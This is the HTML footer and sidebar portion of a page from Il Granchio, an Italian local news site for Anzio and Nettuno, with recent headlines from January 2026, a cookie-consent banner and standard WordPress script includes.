                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Facebook</span></h4><div class="textwidget custom-html-widget"><br />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.10&appId=1716587961913068";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/ilgranchio.it/" data-tabs="timeline" data-height="400" width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ilgranchio.it/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ilgranchio.it/">Il Granchio</a></blockquote></div>
<p></p>
<div class="clever-core-ads"></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Ultimi Articoli</span></h4>
		<ul>
											<li>
					<a href="https://ilgranchio.it/2026/01/18/addio-allamico-alberto-serpa-imprenditore-di-anzio-nel-settore-alberghiero/">Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/18/il-presidente-del-consiglio-comunale-roberto-alicandri-sollecitato-lannullamento-della-determina-sullelenco-runts/">Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina sull’elenco RUNTS”</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/18/anzio-capitale-del-nuoto-nazionale-lo-stadio-del-nuoto-ospita-una-grande-giornata-di-gare/">Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una grande giornata di gare</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/18/santantonio-abate-a-nettuno-le-foto-della-festa-e-della-benedizione-degli-animalifoto/">Sant’Antonio Abate a Nettuno, le foto della festa e della benedizione degli animali(FOTO)</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/18/la-regione-lazio-taglia-3000-associazioni-del-terzo-settore-e-del-volontariato-anche-di-anzio-e-nettuno/">La regione Lazio taglia 3000 associazioni del Terzo settore e del volontariato, anche di Anzio e Nettuno</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-47947","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "19235";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "6412";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/addio-allamico-alberto-serpa-imprenditore-di-anzio-nel-settore-alberghiero/"  rel="bookmark" class="td-image-wrap " title="Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero" ><img class="entry-thumb" src="" alt="" title="Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/3bb5d52e-9dae-437e-831d-a20cb5b9a471-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/addio-allamico-alberto-serpa-imprenditore-di-anzio-nel-settore-alberghiero/"  rel="bookmark" title="Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero">Addio all’amico Alberto Serpa, imprenditore di Anzio nel settore alberghiero</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:15:37+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/il-presidente-del-consiglio-comunale-roberto-alicandri-sollecitato-lannullamento-della-determina-sullelenco-runts/"  rel="bookmark" class="td-image-wrap " title="Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina sull’elenco RUNTS”" ><img class="entry-thumb" src="" alt="" title="Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina sull’elenco RUNTS”" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1926-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/il-presidente-del-consiglio-comunale-roberto-alicandri-sollecitato-lannullamento-della-determina-sullelenco-runts/"  rel="bookmark" title="Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina sull’elenco RUNTS”">Il presidente del consiglio comunale Roberto Alicandri: “sollecitato l’annullamento della determina...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T13:06:34+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/anzio-capitale-del-nuoto-nazionale-lo-stadio-del-nuoto-ospita-una-grande-giornata-di-gare/"  rel="bookmark" class="td-image-wrap " title="Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una grande giornata di gare" ><img class="entry-thumb" src="" alt="" title="Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una grande giornata di gare" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2e906b4c-7259-48c4-9744-9a55c324d96f-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/anzio-capitale-del-nuoto-nazionale-lo-stadio-del-nuoto-ospita-una-grande-giornata-di-gare/"  rel="bookmark" title="Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una grande giornata di gare">Anzio capitale del nuoto nazionale: lo Stadio del Nuoto ospita una...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T13:04:46+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16972</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8443</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4014</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2487</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1894</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696cde05d701b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
